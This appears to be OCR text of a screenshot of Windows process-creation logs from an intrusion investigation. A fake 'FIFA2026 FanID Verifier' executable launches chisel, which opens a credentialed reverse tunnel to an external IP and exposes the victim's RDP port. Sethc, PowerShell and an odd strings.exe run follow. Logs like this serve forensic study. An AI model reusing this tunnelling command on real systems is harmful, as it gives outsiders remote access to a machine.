 Documents (76) Field statistics Columns 5 Sort fields 1
@timestamp winlog.event_data.Image winlog.event_data.CommandLine winlog.event_data.ParentImage winlog.event_data.ParentCommand
Line
E.exe -k DcomLaunch -p
Jun 21, 2026 @ 12:18:54.015 C:\Users\omar.hassan\Downloads\c chisel.exe client --keepalive 30s --max-retry-count -1 --max-retry-interval C:\Users\omar.hassan\Downloads\F "C:\Users\omar.hassan\Downloads\
hisel.exe 1m --auth "svc_chisel_mgmt:TempTunnelPermit8443#" IFA2026_FanID_Verifier_v2.1.exe FIFA2026_FanID_Verifier_v2.1.exe
http://18.199.178.251:8443 R:127.0.0.1:13389:127.0.0.1:3389 "
Jun 21, 2026 @ 12:21:49.044 C:\Windows\System32\sethc.exe "C:\Windows\System32\Sethc.exe" /AccessibilitySoundAgent C:\Windows\System32\AtBroker.exe atbroker.exe
Jun 21, 2026 @ 12:22:15.091 C:\Windows\System32\Taskmgr.exe "C:\Windows\system32\taskmgr.exe" /4 C:\Windows\explorer.exe C:\Windows\Explorer.EXE
Jun 21, 2026 @ 12:24:31.118 C:\Windows\System32\WindowsPower "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" C:\Windows\explorer.exe C:\Windows\Explorer.EXE
Shell\v1.0\powershell.exe
Jun 21, 2026 @ 12:24:42.421 C:\Users\omar.hassan\AppData\Loc "C:\Users\omar.hassan\AppData\Local\Microsoft\Edge\User C:\Windows\System32\WindowsPower "C:\Windows\System32\WindowsPowe
al\Microsoft\Edge\User Data\Default\strings.exe" Shell\v1.0\powershell.exe rShell\v1.0\powershell.exe"
Data\Default\strings.exe